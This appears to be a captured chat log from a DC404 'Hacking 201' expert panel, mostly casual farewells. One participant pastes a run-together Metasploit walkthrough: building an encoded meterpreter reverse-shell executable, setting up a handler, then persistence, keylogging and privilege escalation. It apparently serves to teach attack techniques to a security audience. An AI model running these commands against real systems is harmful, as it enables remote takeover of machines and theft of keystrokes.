 Hacking 201
Blue
DC404
Title: Hacking 201
Date/Time: Sunday, September 6, 2020, 10:00 p.m. EDT
Description: Q&A from our panel of experts; play "stump the hacker"!
Speakers:
• Dustin Smith
• Xavier Ashe
• Ray Kelly
• Rebecca Carlson
• Elizabeth Fokes
• Tania Lamothe
• Keith Watson
Thermonuclear War?
Dustin Smith::)
Elizabeth Fokes:I remember those from high school!
Elizabeth Fokes:That is how I looked at colleges
Ray Kelly:I have to head out guys, it was fun.
Scott M. Jones:Bye Ray, thanks
Dustin Smith:cool, Thank you
Dustin Smith:msfvenom --help msfvenom --payload
windows/meterpreter/reverse_tcp LHOST=10.0.0.150
LPORT=8080 -f exe --platform windows --arch x86 -e
x86/shikata_ga_nai -i 10 > /var/www/html/install.exe
reverse_tcp gets host to connect back to us service apache
start service postresql start msfconsole set payload
windows/meterpreter/reverse_tcp use exploit/multi/handler set
LHOST 10.0.0.150 set LPORT 8080 exploit run exe file notice
connection opene sysinfo computer under our control help -
see other commands that you can use execute -f cmd.exe run
persistence restart will connect back ps migrate <pid> migrate
exploit to specific process keyscan_dump getsystem
impersonate administrator
Recorded with BigBlueButton.